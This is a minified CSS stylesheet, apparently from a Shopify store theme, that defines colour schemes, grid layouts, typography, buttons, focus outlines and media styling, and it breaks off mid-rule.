html{scroll-behavior:smooth}img,video{max-width:100%;height:auto;vertical-align:bottom}button{background-color:transparent;outline:none;border:none;color:rgb(var(--color-foreground))}button:not([disabled]),copy-button{cursor:pointer}a{color:inherit}a:not(:hover){text-decoration:none}@media screen and (max-device-width: 480px){body{-webkit-text-size-adjust:100%}}.display-block,splide-component{display:block}.grid,.list-unstyled,summary{list-style:none}.customer a,.link,.share-button__button:hover{text-decoration:underline;text-underline-offset:.3rem}.link-with-icon,.nowrap{white-space:nowrap}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close,.quantity__rules-cart .loading-overlay:not(.hidden)~*,.visibility-hidden,product-info .loading-overlay:not(.hidden)~*{visibility:hidden}details[open]>.header__submenu,details[open]>.search-modal,details[open]>.share-button__fallback{animation:animateMenuOpen var(--duration-default) ease}.header__menu-item:hover .header__active-menu-item,details[open]:hover>.header__menu-item{text-decoration-thickness:.2rem}.badge,.break,.header__heading-link{word-break:break-word}.color-background-1,:root{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: .85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: .1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground)}.color-background-2{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1)}.color-inverse{--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1)}.color-accent-1,.color-accent-2{--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground)}.color-accent-1{--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1)}.color-accent-2{--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2)}.color-foreground-outline-button{--color-foreground: var(--color-base-outline-button-labels)}.color-foreground-accent-1{--color-foreground: var(--color-base-accent-1)}.color-foreground-accent-2{--color-foreground: var(--color-base-accent-2)}.color-foreground-text{--color-foreground: var(--color-base-text)}.accent-color-outline-button{--accent-color: var(--color-base-outline-button-labels)}.accent-color-accent-1{--accent-color: var(--color-base-accent-1)}.accent-color-accent-2{--accent-color: var(--color-base-accent-2)}.accent-color-background-1{--accent-color: var(--color-base-background-1)}.accent-color-background-2{--accent-color: var(--color-base-background-2)}.accent-color-text{--accent-color: var(--color-base-text)}.accent-2-color-outline-button{--accent-2-color: var(--color-base-outline-button-labels)}.accent-2-color-accent-1{--accent-2-color: var(--color-base-accent-1)}.accent-2-color-accent-2{--accent-2-color: var(--color-base-accent-2)}.accent-2-color-background-1{--accent-2-color: var(--color-base-background-1)}.accent-2-color-background-2{--accent-2-color: var(--color-base-background-2)}.accent-2-color-text{--accent-2-color: var(--color-base-text)}.text-color-outline-button{color:rgb(var(--color-base-outline-button-labels))}.text-color-accent-1{color:rgb(var(--color-base-accent-1))}.text-color-accent-2{color:rgb(var(--color-base-accent-2))}.text-color-text{color:rgb(var(--color-base-text))}.color-accent-1,.color-accent-2,.color-background-2,.color-inverse{--color-link: var(--color-foreground);--alpha-link: .7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1}.button--secondary,.button--tertiary{--color-button-text: var(--color-base-outline-button-labels)}.button--secondary{--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0}.color-accent-1 .button--secondary,.color-accent-2 .button--secondary,.color-background-2 .button--secondary,.color-inverse .button--secondary{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.button--tertiary{--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: .2}.color-accent-1 .button--tertiary,.color-accent-2 .button--tertiary,.color-background-2 .button--tertiary,.color-inverse .button--tertiary{--color-button: var(--color-foreground);--color-button-text: var(--color-foreground)}.color-background-1,.color-background-2,:root{--color-card-hover: var(--color-base-text)}.color-inverse{--color-card-hover: var(--color-base-background-1)}.color-accent-1,.color-accent-2{--color-card-hover: var(--color-base-solid-button-labels)}.color-icon-text,:root{--color-icon: rgb(var(--color-base-text))}.color-icon-accent-1{--color-icon: rgb(var(--color-base-accent-1))}.color-icon-accent-2{--color-icon: rgb(var(--color-base-accent-2))}.color-icon-outline-button{--color-icon: rgb(var(--color-base-outline-button-labels))}.material-icon--custom-color{color:var(--color-icon)}.contains-card--product,.product-card-wrapper .card{--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment)}.collection-card-wrapper .card,.contains-card--collection{--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment)}.article-card-wrapper .card,.contains-card--article{--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment)}.contains-content-container,.content-container{--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible)}.contains-media,.global-media-settings{--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible)}.hidden,.no-js-inline,.no-js:not(html),html.no-js .no-js-hidden{display:none!important}html.no-js .no-js:not(html){display:block!important}html.no-js .no-js-inline{display:inline-block!important}.page-width{max-width:var(--page-width);margin:0 auto;padding:0 1.5rem}.page-width-desktop{padding:0;margin:0 auto}.page-width--full{max-width:none}.isolate{position:relative;z-index:0}.circle{border-radius:50%;overflow:hidden}.full-width{width:100%}.margin-0{margin:0}.flex{display:flex}.flex-center{display:flex;align-items:center;justify-content:center}.flex-space-between{display:flex;align-items:center;justify-content:space-between}.flex-align-center{align-items:center}.flex-justify-start,.flex-justify-left{justify-content:flex-start}.flex-justify-center{justify-content:center}.flex-justify-end,.flex-justify-right{justify-content:flex-end}.flex-grow{flex-grow:1}.flex-shrink-0{flex-shrink:0}.text--bold{font-weight:var(--font-body-weight-bold)}.section+.section{margin-top:var(--spacing-sections-mobile)}.element-margin-top{margin-top:5rem}.pointer-events--none{pointer-events:none}.color-accent-1,.color-accent-2,.color-background-1,.color-background-2,.color-inverse,.color-custom,body{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background))}.custom-border{border:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity))}.custom-border-hex{border:solid var(--border-thickness) var(--border-color)}.custom-border-radius{border-radius:var(--border-radius)}.custom-bg{background:var(--bg-color)}.no-background{background:none}.text-color{color:var(--text-color)}.index-0{--index: 0}.index-1{--index: 1}.index-2{--index: 2}.index-3{--index: 3}.index-4{--index: 4}@media screen and (min-width: 750px){.desktop-index-0{--index: 0}.desktop-index-1{--index: 1}.desktop-index-2{--index: 2}.desktop-index-3{--index: 3}.desktop-index-4{--index: 4}.desktop-hidden{display:none!important}}@media screen and (max-width: 749px){.mobile-index-0{--index: 0}.mobile-index-1{--index: 1}.mobile-index-2{--index: 2}.mobile-index-3{--index: 3}.mobile-index-4{--index: 4}.mobile-hidden{display:none!important}}.track-order-form{padding-bottom:2rem;margin:0 auto;max-width:60rem}.track-order-form .field{margin-top:3rem}.background-secondary{background-color:rgba(var(--color-foreground),.04)}.grid-auto-flow{display:grid;grid-auto-flow:column}.page-margin,.shopify-challenge__container{margin:7rem auto}.rte-width{max-width:82rem;margin:0 auto 2rem}.list-unstyled{margin:0;padding:0}.visually-hidden{position:absolute!important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);word-wrap:normal!important}.visually-hidden--inline{margin:0;height:1em}.overflow-hidden,.overflow-hidden-mobile,.overflow-hidden-tablet{overflow:hidden}.skip-to-content-link:focus{z-index:9999;position:inherit;overflow:auto;width:auto;height:auto;clip:auto}.icon-arrow,.title-wrapper-with-link .link-with-icon svg{width:1.5rem}.full-width-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.disclosure-has-popup,.media,summary{position:relative}::selection{background-color:rgba(var(--color-foreground),.2)}.text-body{font-size:1.5rem;letter-spacing:.06rem;line-height:calc(1 + .8 / var(--font-body-scale));font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-weight:var(--font-heading-weight);letter-spacing:calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color:rgb(var(--color-foreground));line-height:calc(1 + var(--font-heading-line-height) / max(1,var(--font-heading-scale)));word-break:break-word}.h6,.link--text:hover,blockquote,h6{color:rgba(var(--color-foreground),.9)}.hxl{font-size:calc(var(--font-heading-scale) * 4rem)}.h0{font-size:calc(var(--font-heading-scale) * 3.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 2.25rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.7rem)}.h4,h4{font-size:calc(var(--font-heading-scale) * 1.45rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.2rem)}.font-size--desktop-auto{font-size:var(--font-size)}@media only screen and (min-width: 750px){.hxl{font-size:calc(var(--font-heading-scale) * 5.5rem)}.h0{font-size:calc(var(--font-heading-scale) * 4.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 3rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2.4rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.8rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.3rem)}.font-size--desktop-auto{font-size:calc(var(--font-size) * 1.15)}}.h6,h6{margin-block-start:1.67em;margin-block-end:1.67em}.font-size{font-size:var(--font-size)}blockquote{font-style:italic;border-left:.2rem solid rgba(var(--color-foreground),.2);padding-left:1rem}.caption{font-size:1rem;letter-spacing:.07rem;line-height:calc(1 + .7 / var(--font-body-scale))}.caption-with-letter-spacing{font-size:1rem;letter-spacing:.13rem;line-height:calc(1 + .2 / var(--font-body-scale));text-transform:uppercase}.caption-with-letter-spacing--medium{font-size:1.2rem;letter-spacing:.16rem}.caption-with-letter-spacing--large{font-size:1.4rem;letter-spacing:.18rem}.caption-large,.customer .field input,.customer select,.field__input,.form__label,.select__select{font-size:1.3rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.04rem}.color-foreground,.link--text{color:rgb(var(--color-foreground))}table:not([class]){table-layout:fixed;border-collapse:collapse;font-size:1.4rem;border-style:hidden;box-shadow:0 0 0 .1rem rgba(var(--color-foreground),.2)}table:not([class]) td,table:not([class]) th{padding:1em;border:.1rem solid rgba(var(--color-foreground),.2)}.left{text-align:left}.center{text-align:center}.right{text-align:right}.order-first{order:-1}@media screen and (max-width: 749px){.mobile-left{text-align:left}.mobile-center{text-align:center}.mobile-right{text-align:right}.mobile-order-first{order:-1}}@media screen and (min-width: 750px){.desktop-left{text-align:left}.desktop-center{text-align:center}.desktop-right{text-align:right}.desktop-order-first{order:-1}}.uppercase{text-transform:uppercase}.light{opacity:.7}.circle-divider:last-of-type:after,a:empty,article:empty,div:empty,dl:empty,h1:empty,h2:empty,h3:empty,h4:empty,h5:empty,h6:empty,p:empty,section:empty,ul:empty{display:none}.customer a,.link{cursor:pointer;display:inline-block;border:none;box-shadow:none;color:rgb(var(--color-link));background-color:transparent;font-size:1.4rem;font-family:inherit}.music-player__btn[disabled],a:not([href]){cursor:not-allowed}.link-with-icon{display:inline-flex;font-size:1.4rem;font-weight:600;letter-spacing:.1rem;text-decoration:none;margin-bottom:4.5rem}.link-with-icon .icon{width:1.5rem;margin-left:1rem}.circle-divider:after{content:"\2022";margin:0 1.3rem 0 1.5rem}hr{border:none;height:.1rem;background-color:rgba(var(--color-foreground),.2);display:block;margin:5rem 0}.full-unstyled-link{text-decoration:none;color:currentColor;display:block}.placeholder{background-color:rgba(var(--color-foreground),.04);color:rgba(var(--color-foreground),.55);fill:rgba(var(--color-foreground),.55)}details>*{box-sizing:border-box}:root{--duration-short: .1s;--duration-default: .2s;--duration-long: .5s}.customer a,.underlined-link{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness .1s}.customer a:hover,.underlined-link:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.h3 .icon-arrow,h3 .icon-arrow{width:calc(var(--font-heading-scale) * 1.5rem)}.animate-arrow .icon-arrow path{transform:translate(-.25rem);transition:transform var(--duration-short) ease}.animate-arrow:hover .icon-arrow path{transform:translate(-.05rem)}.cart-discount{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-discount-form{margin:1.5rem 0}.cart-discount-form__row{display:flex;align-items:center}.cart-discount-form .button{min-width:auto;min-height:4.7rem;padding:0 2.5rem;margin-left:.5rem}.cart-discount-form .field input{padding-left:1.25rem}.cart-discount-form .field input:focus~label,.cart-discount-form .field label,.cart-discount-form .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.25rem)}.cart-discount-form__error{margin:0;font-size:1.4rem;display:none;color:#dd1d1d}.shopify-policy__container{padding-bottom:3rem}summary{cursor:pointer}summary .icon-caret{position:absolute;height:.6rem;right:1.5rem;top:calc(50% - .2rem)}summary::-webkit-details-marker{display:none}.disclosure-has-popup[open]>summary:before{position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;display:block;cursor:default;content:" ";background:0 0}.disclosure-has-popup>summary:before{display:none}.disclosure-has-popup[open]>summary+*{z-index:100}.no-js .focus-inset:focus:not(:focus-visible),.no-js .focus-offset:focus:not(:focus-visible),.no-js :focus:not(:focus-visible),:focus{outline:0;box-shadow:none}:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focused,.no-js :focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focus-inset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focused.focus-inset,.no-js .focus-inset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focus-none{box-shadow:none!important;outline:0!important}.focus-offset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.focus-offset.focused,.no-js .focus-offset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.rte:after{clear:both;content:"";display:block}.rte>p:first-child{margin-top:0}.rte>p:last-child{margin-bottom:0}.rte table{table-layout:fixed}@media screen and (min-width: 750px){.rte table td{padding-left:1.2rem;padding-right:1.2rem}}.rte img{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));margin-bottom:var(--media-shadow-vertical-offset)}.rte ul,.rte ol{list-style-position:inside;padding-left:2rem}.rte li{list-style:inherit}.rte li:last-child{margin-bottom:0}.rte a{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.rte a:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.rte blockquote{display:inline-flex}.rte blockquote>*{margin:-.5rem 0}.content-rte>*{margin:0}.content-rte>*+*{margin-top:2rem}.content-rte>product-form{display:block}.title,.title-wrapper-with-link{margin:3rem 0 2rem}.title-wrapper-with-link .title{margin:0}.title .link{font-size:inherit}.title-wrapper{margin-bottom:3rem}.title-wrapper-with-link{display:flex;justify-content:center;align-items:flex-end;gap:1rem;margin-bottom:3rem;flex-wrap:wrap}.title-wrapper-with-link--spacing{justify-content:space-between}.title--primary{margin:4rem 0}.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down{padding-left:1.5rem;padding-right:1.5rem}.title-wrapper-with-link .link-with-icon{margin:0;flex-shrink:0;display:flex;align-items:center}.title-wrapper-with-link a{color:rgb(var(--color-link));margin-top:0;flex-shrink:0}.title-wrapper--no-top-margin,.title-wrapper--no-top-margin>.title{margin-top:0}.title-with-highlight{--hightlight-color: rgb(var(--accent-color))}.title-with-highlight strong{color:var(--hightlight-color);font-weight:var(--font-heading-weight)}.subtitle{font-size:1.8rem;line-height:calc(1 + .8 / var(--font-body-scale));letter-spacing:.06rem;color:rgba(var(--color-foreground),.7)}.subtitle--small{font-size:1.4rem;letter-spacing:.1rem}.subtitle--medium{font-size:1.6rem;letter-spacing:.08rem}.collage-wrapper-title,.collection-hero__title,.collection__title,.main-page-title,.page-title,.title--primary,.title-wrapper,.title-wrapper--no-top-margin,.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down,.title-wrapper-with-link{text-align:center}section-group{display:block}.section-group-grid{display:grid;grid-template-columns:repeat(2,1fr);place-items:center}.section-group__container .page-width,.section-group__container div[class*=-padding]{padding:0}.section-group__container .section-group__container__child-grid{grid-template-columns:repeat(1,1fr)}.section-group__container{width:100%;min-width:0}@media screen and (max-width: 999px){.section-group-grid{grid-template-columns:repeat(1,1fr)}.section-group-grid--mobile-reverse .section-group__section-two-container{order:-1}}.grid{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:2rem;padding:0;column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.grid--stretch,.grid--stretch ul.splide__list{align-items:stretch}.grid--stretch .splide__slide__container{height:100%}.grid:last-child,.mb-0{margin-bottom:0}.grid__item{width:calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow:1;flex-shrink:0}.grid--gapless.grid{column-gap:0;row-gap:0}.grid--1-col .grid__item{max-width:100%;width:100%}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3)}@media screen and (min-width: 750px){.page-width{padding:0 5rem}.page-width--narrow{padding:0 9rem}.page-width-desktop{padding:0}.page-width-tablet{padding:0 5rem}.desktop-full-page,.desktop-full-page-no-padding{max-width:none}.desktop-full-page-no-padding{padding-left:0;padding-right:0}.section+.section{margin-top:var(--spacing-sections-desktop)}.element-margin{margin-top:calc(5rem + var(--page-width-margin))}blockquote{padding-left:1.5rem}.caption{font-size:1.2rem}hr{margin:7rem 0}.disclosure-has-popup[open]>summary+*{z-index:4}.facets .disclosure-has-popup[open]>summary+*{z-index:2}.title-wrapper--self-padded-mobile{padding-left:0;padding-right:0}.grid{column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}}.grid--2-col .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}@media screen and (min-width: 750px){.grid--2-col .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--4-col-tablet .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-tablet .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}@media screen and (max-width: 989px){.grid--1-col-tablet-down .grid__item{width:100%;max-width:100%}.slider--tablet.grid--peek{margin:0;width:100%}.slider--tablet.grid--peek .grid__item{box-sizing:content-box;margin:0}}@media screen and (min-width: 990px){.page-width--narrow{max-width:72.6rem;padding:0}.page-width-desktop{max-width:var(--page-width);padding:0 5rem}.large-up-hide{display:none!important}.title,.title-wrapper-with-link{margin:5rem 0 3rem}.title--primary{margin:2rem 0}.title-wrapper-with-link{align-items:center}.title-wrapper-with-link .title{margin-bottom:0}.title-wrapper--self-padded-tablet-down{padding-left:0;padding-right:0}.grid--6-col-desktop .grid__item{width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6)}.grid--5-col-desktop .grid__item{width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5)}.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-desktop .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-desktop .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-desktop{flex:0 0 100%;max-width:100%}.grid--1-col-desktop .grid__item{width:100%;max-width:100%}}@media screen and (max-width: 749px){.small-hide{display:none!important}.mobile-full-page{max-width:none;padding-left:0;padding-right:0}.mobile-page-width-padding{padding-left:1.5rem;padding-right:1.5rem}.grid__item.slider__slide--full-width{width:100%;max-width:none}.grid--peek.slider--mobile{margin:0;width:100%}.grid--peek.slider--mobile .grid__item{box-sizing:content-box;margin:0}.grid--peek .grid__item{min-width:35%}.grid--peek.slider .grid__item:first-of-type{margin-left:1.5rem}.grid--peek.slider:after{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}.grid--peek .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem)}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item,.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem)}}@media screen and (min-width: 750px) and (max-width: 989px){.medium-hide{display:none!important}.slider--tablet.grid--peek .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:1.5rem}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-tablet-down.grid--peek .grid__item{width:calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem)}}.media{display:block;background-color:rgba(var(--color-foreground),.1);overflow:hidden}.media--transparent{background-color:transparent}.media model-viewer,.media>:not(.zoom):not(.deferred-media__poster-button):not(.verified-icon){display:block;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}.media>img,.media>video,.media>internal-video video{object-fit:cover;object-position:center center;transition:opacity .4s cubic-bezier(.25,.46,.45,.94)}.media>internal-video video{width:100%;height:100%}.media--fit-contain>img,.media--fit-contain>video,.media--fit-contain>internal-video video{object-fit:contain}.media--square{padding-bottom:100%}.media--portrait{padding-bottom:125%}.media--landscape{padding-bottom:66.6%}.media--cropped{padding-bottom:56%}.media--16-9{padding-bottom:56.25%}.media--circle{padding-bottom:100%;border-radius:50%}.media.media--hover-effect>img+img{opacity:0}deferred-media,details[open] .modal-overlay{display:block}.button,.cart__dynamic-checkout-buttons [role=button],.cart__dynamic-checkout-buttons iframe,.customer button,.shopify-challenge__button,.shopify-payment-button [role=button],button.shopify-payment-button__button--unbranded{--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius:var(--buttons-radius-outset);position:relative;font-weight:700}.button,.customer button,.shopify-challenge__button,button.shopify-payment-button__button--unbranded{min-width:calc(12rem + var(--buttons-border-width) * 2);min-height:calc(4.5rem + var(--buttons-border-width) * 2);font-weight:700}.shopify-payment-button__button--branded{z-index:auto}.cart__dynamic-checkout-buttons iframe{box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text),var(--shadow-opacity))}.button,.customer button,.shopify-challenge__button{display:inline-flex;justify-content:center;align-items:center;border:0;padding:0 3rem;font:inherit;text-decoration:none;color:rgb(var(--color-button-text));transition:box-shadow var(--duration-short) ease;-webkit-appearance:none;appearance:none;background-color:rgba(var(--color-button),var(--alpha-button-background));font-weight:700;z-index:0}.button span{position:relative;z-index:2}.button--prefix-icon .button__label:before,.button--suffix-icon .button__label:after{content:"";font-size:inherit;display:block;width:var(--icon-scale);height:var(--icon-scale);background-size:cover;background-position:center;position:absolute;top:50%;transform:translateY(-50%)}.button--prefix-icon .button__label{padding-left:calc(var(--icon-scale) + var(--icon-spacing))}.button--prefix-icon .button__label:before{left:0}.button--suffix-icon .button__label{padding-right:calc(var(--icon-scale) + var(--icon-spacing))}.button--suffix-icon .button__label:after{right:0}.button.loading .button__label:before,.button.loading .button__label:after{display:none}.music-player__btn,.scroll-to-top-btn{display:flex;border-radius:50%;box-shadow:.1rem .1rem 1rem #0000004d}.select__select,.text-area{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.button:before,.cart__dynamic-checkout-buttons [role=button]:before,.customer button:before,.shopify-challenge__button:before,.shopify-payment-button [role=button]:before,.shopify-payment-button__button--unbranded:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;border-radius:var(--buttons-radius-outset);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.button:after,.customer button:after,.shopify-challenge__button:after,.shopify-payment-button__button--unbranded:after{content:"";position:absolute;top:var(--buttons-border-width);right:var(--buttons-border-width);bottom:var(--buttons-border-width);left:var(--buttons-border-width);z-index:1;border-radius:var(--buttons-radius);box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background));transition:box-shadow var(--duration-short) ease}.button:not([disabled]):hover:after,.customer button:hover:after,.shopify-challenge__button:hover:after,.shopify-payment-button__button--unbranded:hover:after{--border-offset: 1.3px;box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button),var(--alpha-button-background))}.button--secondary:before,.button--secondary:after{--border-opacity: var(--buttons-border-opacity)}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5),0 0 .5rem .4rem 